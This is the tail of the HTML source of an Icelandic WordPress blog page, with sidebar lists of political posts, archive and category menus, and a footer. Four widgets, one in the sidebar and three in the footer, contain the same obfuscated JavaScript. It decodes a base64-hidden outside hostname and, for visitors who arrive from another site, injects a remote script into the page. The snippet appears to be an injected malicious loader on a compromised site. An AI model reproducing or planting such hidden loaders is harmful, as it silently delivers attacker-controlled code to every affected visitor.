222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Bjarni Ben fyrirlítur íslenskan almenning" href="https://jack-daniels.is/bjarni-ben-fyrirlitur-islenskan-almenning/">Bjarni Ben fyrirlítur íslenskan almenning</a>
			<span class="meta"><span class="pptwj-views-count">(2 views)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Jón Stóri bráðkvaddur á heimili sínu." href="https://jack-daniels.is/jon-stori-bradkvaddur-a-heimili-sinu/">Jón Stóri bráðkvaddur á heimili sínu.</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?" href="https://jack-daniels.is/er-ruv-ad-bregdast-hlutverki-sinu-og-brjota-log-med-thvi-ad-syna-ekki-fra-olympiuleikum-fatladra/">Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Hvers virði eru loforð stjórnmálamanna?" href="https://jack-daniels.is/hvers-virdi-eru-loford-stjornmalamanna/">Hvers virði eru loforð stjórnmálamanna?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Hrein ósannindi í áramótaræðu Forsætisráðherra" href="https://jack-daniels.is/hrein-osannindi-i-aramotaraedu-forsaetisradherra/">Hrein ósannindi í áramótaræðu Forsætisráðherra</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"1227","tz":"0","srv":"jack-daniels.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "1227" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 